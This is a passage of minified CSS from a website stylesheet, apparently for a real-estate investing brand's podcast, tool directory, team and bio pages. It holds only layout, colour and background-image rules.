0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed;border-radius:15px;max-width:95%;padding:4em}.tt-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.tt-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.tt-cta-h2{color:#fff;margin-top:0;font-weight:400}.green-text{color:var(--_new-branding---tt-1)}.hero-h1-podcast{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.image-134{width:30px}.image-134._7ffbadge{align-self:auto;width:100px}.image-135{border:2px solid var(--_new-branding---base-blue);border-radius:15px}.collection-list-wrapper-6{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding:1em 0;display:block}.collection-list-9{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:flex-start center;place-items:stretch start;width:100%;height:auto;margin-left:0;margin-right:0;display:flex;overflow:visible}.podcast-header{margin-top:0;padding-left:0;font-size:1.5em;line-height:1.1em}.collection-item-5{box-sizing:border-box;grid-column-gap:8px;grid-row-gap:8px;aspect-ratio:auto;object-fit:fill;background-color:#16202c17;border-radius:10px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch flex-start;align-items:stretch;width:49%;height:100%;margin-top:0;margin-bottom:5px;margin-right:5px;padding:0 0 0;display:block;position:static;right:0}.div-block-137{flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;height:100%;padding:2em;display:flex}.paragraph-76{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.2em}.button-21{font-size:1em;font-weight:600}.podcast-btn{border-radius:8px;justify-content:flex-start;align-items:center;width:auto;font-size:1em;font-weight:600;line-height:1em;display:block}.podcast-btn:hover{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim)}.podcast-meta{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.2em}.podcast-image-block{height:150px}.div-block-138{flex-flow:column;justify-content:center;align-items:flex-start;width:100%;padding:1em;display:flex}.podast-image-2{border-radius:10px;width:100%;max-width:100%;display:block}.podcast-sect2{padding-top:0;padding-bottom:0}.podcast-wrap2{padding:4em}.code-embed-5{color:var(--_new-branding---7f-prim);width:20px}.code-embed-5.yt{width:30px;height:30px;margin-left:0;margin-right:0}.code-embed-5.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.code-embed-5.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.code-embed-5.btn-icon.skool{width:40px}.code-embed-5.tools{width:25px}.code-embed-5.yt-copy{width:30px;height:30px;margin-left:0;margin-right:0}.code-embed-5.free-resources-pod{width:25px;height:30px;margin-left:0;margin-right:0}.div-block-139{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:center;padding-bottom:10px;display:flex}.div-block-139.more-episodes{justify-content:flex-start;align-items:center}.div-block-139.left-align{justify-content:flex-start;align-items:center;margin-top:0;padding-bottom:0;position:relative}.div-block-139.left-align.tools-intro{grid-column-gap:10px;grid-row-gap:10px;text-align:left;flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-bottom:10px}.div-block-139.left-align.wins-intro{margin-bottom:10px}.div-block-139.left-align.blog-intro{justify-content:flex-start;margin-bottom:10px}.div-block-139.left-align.events-intro{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;margin-bottom:10px}.text-block-28{padding-bottom:10px}.pdcst-date{background-color:var(--charcoal);color:var(--_new-branding---7f-prim);border-radius:0;margin-bottom:10px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.9em;font-style:italic;font-weight:700;line-height:1em}.pagination-2{flex-flow:row;justify-content:flex-end;align-items:center;margin-top:-60px;margin-bottom:10px;margin-right:10px;display:none}.pag-btn{background-color:var(--_new-branding---7f-prim);color:#fff;border-radius:10px;line-height:1em}.pag-btn:hover{color:#fff;background-color:#2f73bd}.pag-btn.transcript-btn{background-color:var(--_new-branding---base-blue);font-size:.9em}.pag-btn.transcript-btn:hover{background-color:var(--_new-branding---color-4)}.pag-btn-txt{font-size:1em;line-height:1em}.heading-95{color:var(--_new-branding---color-2);text-align:center;width:50%;margin-left:auto;margin-right:auto;font-size:2.5em;line-height:1em}.code-embed-6{border:1px solid var(--_new-branding---7f-prim)}.text-block-29{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:500;line-height:1em}.content-section{max-width:850px;margin-left:auto;margin-right:auto;padding:2em}.div-block-140{background-color:#0000;border-radius:15px;margin-top:-50px;padding:0 6em 6em;display:block}.code-embed-7{border-radius:20px}.image-136{text-align:center;width:50px;max-width:none;margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.pagination-3{flex-flow:row;justify-content:flex-end;align-items:center;margin-top:10px;margin-bottom:10px;margin-right:10px;display:flex}.heading-96{border-style:solid solid dashed;border-width:0 0 1px;border-color:black black var(--_new-branding---7f-prim);margin-bottom:20px;padding-bottom:5px;font-size:1.5em;font-weight:800}.div-block-141{grid-column-gap:16px;grid-row-gap:16px;display:flex}.bold-text-41{line-height:1em}.image-137{border-radius:10px;width:auto;height:auto;margin-bottom:20px}.image-137.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.image-137.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:sticky;overflow:hidden}.image-138{width:30px}.div-block-142{grid-column-gap:19px;grid-row-gap:19px;justify-content:flex-start;align-items:center;margin-bottom:10px;display:flex}.code-embed-8{width:20px}.quick-stack-6{width:90%;margin-left:auto;margin-right:auto;padding-top:0}.quick-stack-6.tool-page{width:100%;padding-left:0;padding-right:0}.arrow-down-prime{color:var(--_new-branding---7f-prim);width:12px;height:auto}.arrow-down-prime.altitude{color:var(--_new-branding---altitude-1)}.arrow-down-prime.tt{color:var(--_new-branding---tt-1)}.tool_directory_banner{background-color:var(--charcoal);background-image:linear-gradient(#16202cd4,#16202cd4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,100% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.tools-sect{padding-top:0;padding-bottom:0}.tools-sect.podcast-temp{margin-bottom:60px}.systems-crm{padding:4em}.tools-systems{position:static}.image-139{vertical-align:baseline;border-radius:3px;width:auto;max-width:100%;height:auto;min-height:0;max-height:50px;margin-bottom:0;display:inline-block}.collection-item-6{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---color-4);background-image:linear-gradient(180deg,var(--white)39%,#e8e8e9);border-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:32%;height:100%;margin-bottom:5px;margin-right:5px;padding:3em;display:flex}.collection-item-6.tool-item,.collection-item-6.job-item{border-color:var(--white-smoke);background-image:linear-gradient(0deg,#ececec,var(--white)57%);flex-flow:column;width:100%;height:100%;margin-right:0;padding-top:3em;position:relative}.heading-97{color:var(--_new-branding---base-blue)}.collection-list-10{height:auto;margin-left:0;margin-right:0}.collection-list-10.tool-grid{grid-column-gap:10px;grid-row-gap:10px;column-count:auto;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start center;display:grid;position:relative;overflow:visible}.collection-list-10.job-list{grid-column-gap:10px;grid-row-gap:10px;column-count:auto;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start center;display:grid;position:relative;overflow:visible}.rich-text-block{color:var(--_new-branding---color-2);margin-bottom:10px;padding-bottom:0}.rich-text-block p{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.rich-text-block a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;line-height:1.3em}.rich-text-block a:hover{color:var(--_new-branding---7f-l-prime)}.paragraph-77{font-size:1em;line-height:1.4em}.paragraph-78{line-height:1em}.promo-code{color:var(--_new-branding---7f-prim);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-style:italic;font-weight:800}.tool-btn{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-items:center;width:auto;padding:10px;font-size:1em;line-height:1em;text-decoration:none;display:flex}.tool-btn:hover{color:var(--white);background-color:#d7eaff}.tool-btn.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.link-block-15{display:block}.link-block-15.tool-logo{border-top:2px none var(--_new-branding---7f-prim);border-right:0px none var(--_new-branding---7f-prim);border-bottom:2px none var(--_new-branding---color-4);background-color:#0000;border-radius:12px;justify-content:flex-start;align-items:flex-start;width:50%;max-height:50px;margin:0 0 15px;padding:0;display:flex;position:static;inset:0% 0% auto auto}.grid-container{max-width:1200px}.grid-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:1000px;display:block}.grid-container.apply-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:850px;display:block}.grid-container.team-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:1000px;display:block}.lists-data{padding:4em}.tools-lists{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block;position:static}.heading-98{color:var(--_new-branding---base-blue);margin-bottom:0}.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.image-140{width:25px}.image-140.prod-badge{width:40px;position:absolute;inset:0% 5.25% auto auto}.free-resources-section{background-color:var(--white);flex-direction:row;justify-content:center;align-items:center;max-width:1000px;margin:100px auto 40px;padding:0;display:block}.quiz-intro{border-radius:15px;width:80%;max-width:none;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.quiz{margin-top:0;padding:8em 4em 4em}.dropdown-2.member,.dropdown-2.member-copy{font-size:12px;display:block}.dropdown-2.member-main-menu{font-size:12px;display:none}.product-info{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.product-info.product-page{flex-flow:column;justify-content:center;align-items:flex-start;width:100%;padding:3em;position:relative;overflow:clip}.product-descript h2{border-left:5px solid var(--_new-branding---7f-prim);margin-top:0;padding-left:10px;font-size:1.1em;font-style:italic;line-height:1.3em}.product-descript p{font-size:1.1em;line-height:1.4em}.product-descript li{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;font-weight:600}.product-descript ul{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:600;line-height:1.5}.list-2{font-size:1.1em}.list-item-4{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.heading-99{margin-top:10px}.prod-sub-header{color:var(--_new-branding---base-blue);letter-spacing:.5px;background-color:#b7c9dd;border-radius:5px;margin-top:10px;padding:5px;font-size:1em;font-style:italic;font-weight:300;line-height:1.2}.prod-price{color:var(--_new-branding---7f-prim);text-align:center;width:65px;margin-top:0;margin-bottom:0;position:absolute;inset:0% 0% auto auto}.products-wrapper{padding:4em}.site-logo{color:var(--white);vertical-align:baseline;padding-right:0;display:block;overflow:scroll}.download-directory{background-color:var(--charcoal);background-image:linear-gradient(90deg,#16202c,var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.download-resources{padding:4em}.grad-separator-brand{width:60%;margin-top:0;margin-bottom:10px;padding-top:0;padding-bottom:0}.image-141{width:100px;max-width:none}.text-block-30{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-tree-body{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed}.legal-container{width:850px;margin-left:auto;margin-right:auto;padding:4em}.video-stories{background-color:var(--charcoal);padding:60px 100px 100px}.apply-container{grid-column-gap:16px;grid-row-gap:16px;justify-content:center;align-items:center;width:auto;max-width:none;margin-top:20px;margin-bottom:0;display:inline-flex}.div-block-143{width:auto;margin-top:20px;display:flex}.hero-h1-apply{color:#fff;text-align:center;vertical-align:middle;align-self:flex-start;width:100%;max-width:none;margin:10px auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.apply-left{justify-content:flex-start;align-items:center;padding:2em}.apply-right{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.application-intro{grid-column-gap:4px;grid-row-gap:4px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:650px;min-height:auto;padding-right:0;display:flex}.apply-intro{flex-flow:column;justify-content:center;align-self:auto;align-items:center;display:flex}.apply-intro-p{color:#fff;text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.5em}.apply-intro-p.program-page{margin-bottom:40px}.code-embed-9{display:none}.body-4{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:100% 0;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.flip-wins{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;border-radius:15px;padding:100px;display:block}.image-142{border:1px #ebebeb;border-radius:10px;padding:0}.collection-list-11{column-count:3}.collection-item-7{background-color:#fff;border:1px solid #e2e6eb;border-radius:10px;margin-bottom:15px;padding:10px}.container-45{max-width:1000px}.text-block-31{color:var(--_new-branding---7f-prim);letter-spacing:0;font-size:1em;font-style:italic;line-height:1em}.heading-100{color:var(--white);text-align:center;width:50%;margin-bottom:60px;margin-left:auto;margin-right:auto;font-size:3em}.heading-100.dark{color:var(--_new-branding---base-blue);font-weight:800}.gratitude-wins{background-color:var(--charcoal);border-radius:15px;padding:100px;display:block}.hero-h1-about{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:20px 0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;font-weight:800;line-height:44px;display:block}.div-block-144{grid-column-gap:15px;grid-row-gap:15px;display:flex}.h3-about{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:0 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.5em;font-weight:800;line-height:1.1em;display:block}.h3-about.v2{font-size:2.2em}.hero-text-link{color:var(--_new-branding---7f-prim);font-size:1em;font-style:italic;font-weight:700;line-height:1em}.hero-text-link:hover{color:var(--_new-branding---7f-l-prime)}.image-143{border-radius:15px}.button-flex2{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:none}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{grid-column-gap:10px;grid-row-gap:10px;width:auto;display:flex}.about-collage{z-index:1;border-radius:15px;position:relative}.image-144{z-index:0;position:absolute;inset:auto 2% 20% auto}.image-145{width:33px;display:block}.mission-bold{font-size:1.3em}.team-section{padding-top:0;padding-bottom:0}.team-container{padding:4em}.collection-item-8{display:block}.team-member{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.team-member.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.team-member.cp-col.mid-bump{margin-top:0}.team-member.cp-col.first-col{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(#98a5b361,#fff0);border-radius:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:20px;display:inline-flex;position:relative}.team-member.cp-col.first-col.podcast-page{margin-top:0}.team-member.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.team-member.cp-col.mid-col.podcast-page{flex-flow:column}.team-member.cp-col.mid-col.about-page{background-image:linear-gradient(#98a5b361,#fff0)}.team-member.cp-col.last-row{margin-top:0}.team-headshot{border-radius:15px;width:100%;max-width:30%;height:0%;margin-top:10px;margin-bottom:20px;margin-left:10px;display:block;position:static;overflow:clip}.team-headshot.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.team-headshot.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:relative;overflow:hidden}.team-bio{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.heading-101{font-size:2em;font-weight:800}.team-title{color:var(--_new-branding---7f-prim);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-style:italic;font-weight:800;line-height:1em}.team-name{margin-top:0;margin-bottom:0;font-size:2em;font-weight:800}.team-inner{background-color:#ffffff5c;border-top-left-radius:15px;border-top-right-radius:15px;padding:4em}.team-inner.tool-page{border-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-top:10px;margin-right:10px;padding:3em;display:flex;position:static}.team-inner.product-page{flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-top:0;padding:3em;display:flex;position:relative}.board-headshot{border-radius:15px;width:100%;max-width:35%;height:0%;margin-top:10px;margin-bottom:0;margin-left:10px;display:block;position:static;overflow:clip}.board-headshot.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.board-headshot.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:relative;overflow:hidden}.board-member{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.board-member.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.board-member.cp-col.mid-bump{margin-top:0}.board-member.cp-col.first-col{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(#98a5b361,#fff0);border-radius:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:20px;display:inline-flex;position:relative}.board-member.cp-col.first-col.podcast-page{margin-top:0}.board-member.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.board-member.cp-col.mid-col.podcast-page{flex-flow:column}.board-member.cp-col.mid-col.about-page{background-image:linear-gradient(#98a5b361,#fff0)}.board-member.cp-col.last-row{margin-top:0}.collection-list-12{column-count:2}.board-name{margin-top:0;margin-bottom:10px;font-size:1.6em;font-weight:800;line-height:1}.image-146{border-radius:15px}.team-wrap{border-radius:15px;padding:6em 4em}.team-wrap.about-page{background-image:linear-gradient(#fff0 14%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690ccfa161cd3b66103fa469_wave-bkg2.svg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,auto}.why-col2{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.why-col2.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.legacy-list-item{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-style:normal;line-height:1.3}.list-3{grid-column-gap:12px;grid-row-gap:12px;color:var(--_new-branding---7f-prim);flex-flow:column;margin-top:20px;padding-left:20px;font-size:1em;display:flex}.list-item-5{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.3em}.why-7ff{color:var(--_new-branding---base-blue);text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.7em;font-weight:800;line-height:1}.why-7ff.cp-heading{margin-top:10px;margin-bottom:10px;font-size:2.2em}.why-7ff.cp-heading.home-page{text-align:left}.why-7ff.cp-heading.about-page{text-align:left;font-size:4em;font-weight:800;line-height:.9em}.why-7ff.progra-h3{width:100%}.why-7ff.progra-h3.included{width:65%}.why-7ff.progra-h3.included.tt-version{color:var(--white)}.no-fluff{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.fluff-section1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-bottom-left-radius:15px;padding:1px 0 1px 1px}.fluff-section1.cp1{background-image:none}.fluff-section1.row-1{background-image:none;padding:1em 1em 1em 2em}.fluff-section1.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;display:flex}.fluff-inner{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:3em 2em 3em 3em}.fluff-inner.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fluff-inner.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.fluff-section3{background-color:var(--charcoal);background-image:linear-gradient(#badbff,#fff);border-radius:15px;padding:1px 1px 1px 0}.fluff-section3.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.fluff-inner-right{background-color:var(--_new-branding---color-2);border-top-left-radius:0;border-top-right-radius:15px;border-bottom-right-radius:15px;padding:3em 3em 3em 2em}.fluff-inner-right.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fluff-inner-right.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.link-10{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.link-10:hover{color:var(--_new-branding---7f-l-prime)}.link-11{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.link-11:hover{color:var(--_new-branding---7f-l-prime)}.fluff-section{padding:6em 4em}.fluff-section.featured-in-block{padding-top:2em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c,#16202c87);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:0 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:44px;display:block}.h2-bio{border-left:5px solid var(--_new-branding---7f-prim);color:var(--_new-branding---color-2);text-align:left;vertical-align:middle;border-radius:5px;max-width:750px;margin:0 0 20px;padding-top:5px;padding-bottom:5px;padding-left:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:1.1em;display:block}.bio-intro{grid-column-gap:11px;grid-row-gap:11px;flex-flow:column;display:flex}.bio-social-links{grid-column-gap:32px;grid-row-gap:32px;text-align:center;flex-flow:row;justify-content:center;align-items:center;padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-block-16{width:26px;padding-top:0}.bio-header{color:var(--_new-branding---base-blue);text-align:center;margin-top:0;margin-bottom:60px}.bio-sub-h{color:var(--_new-branding---7f-prim);text-align:center;font-size:60px;line-height:1}.bio-sub-p{color:var(--_new-branding---base-blue);text-align:center;margin-top:20px}.code-embed-10{color:var(--_new-branding---base-blue);justify-content:center;align-items:center;width:50px;margin-left:auto;margin-right:auto;display:block}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;display:grid}.bio-podcast-stack.about-page{grid-column-gap:0px;grid-row-gap:0px;padding:0}.podcast-cell-left{justify-content:center;align-items:flex-start;padding:2em}.podcast-cell-right{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.podcast-cell-right.right-about{justify-content:center;align-items:center}.bio-podcast-h2{color:#fff;text-align:center;vertical-align:middle;align-self:auto;width:100%;max-width:750px;margin:0 auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2em;font-weight:800;line-height:44px;display:block}.code-embed-11{width:100%}.bio-pod-container{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:850px;min-height:auto;padding-right:0;display:flex}.podcast-cell-center{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.podcast-cell-center.right-about{justify-content:center;align-items:center}.link-block-17,.image-147,.pod-thumb{border-radius:10px}.featured-on{width:90%;margin:70px auto 100px}.press-kit{padding:10px 100px 100px;display:block}.tabs{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-link-speaking-topics{border-top-left-radius:10px;border-bottom-left-radius:10px}.tab-link-speaking-topics:hover{color:var(--_new-branding---7f-prim)}.tab-link-speaking-topics.w--current{border-bottom-left-radius:10px}.image-148{border-radius:10px}.div-block-145{flex-flow:column;justify-content:center;align-items:center;display:flex}.tab-link-new:hover{color:var(--_new-branding---7f-prim)}.capital-wins{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;border-radius:15px;margin-bottom:60px;padding:100px;display:block}.image-149{width:50px;margin-bottom:20px}.blog-header{color:var(--_new-branding---base-blue);font-size:25px;line-height:35px}.collection-list-blog{grid-column-gap:15px;grid-row-gap:15px;column-count:auto;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start;width:100%;height:auto;margin-left:0;margin-right:0;display:grid;overflow:visible}.collection-item-blog{box-sizing:border-box;grid-column-gap:8px;grid-row-gap:8px;aspect-ratio:auto;object-fit:fill;background-color:#16202c17;border-radius:10px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;align-items:stretch;width:100%;height:100%;margin-top:0;margin-bottom:10px;margin-right:10px;padding:0 0 0;display:block;position:static;right:0;overflow:hidden}.heading-102{align-self:auto}.image-150{border-top-left-radius:10px;border-top-right-radius:10px}.div-block-146{border-radius:15px;overflow:hidden}.upcoming-events{background-color:var(--white);color:var(--charcoal);padding:20px 100px}.custom-icon{color:var(--_new-branding---7f-prim);width:30px}.custom-icon.yt{width:30px;height:30px;margin-left:0;margin-right:0}.custom-icon.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.custom-icon.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.custom-icon.btn-icon.skool{width:40px}.custom-icon.tools,.custom-icon.tool-icons{width:25px}.custom-icon.btn-icon{align-self:center;width:20px;height:20px;line-height:20px}.code-embed-12{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.speaker-para{color:var(--white);font-size:1.2em;font-weight:400;line-height:1.4em}.dropdown-list-2{background-color:#fff;width:100%;position:relative}.dropdown-4{border-radius:10px;width:100%}.text-block-32{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.dropdown-toggle-2{color:var(--_new-branding---base-blue);background-color:#e9e9e9;border-radius:10px;padding-top:10px;padding-bottom:10px;padding-left:20px}.dropdown-toggle-2:hover{background-color:#d8d8d8}.dropdown-toggle-2.w--open{background-color:#eee;border-radius:10px;padding:10px 40px 10px 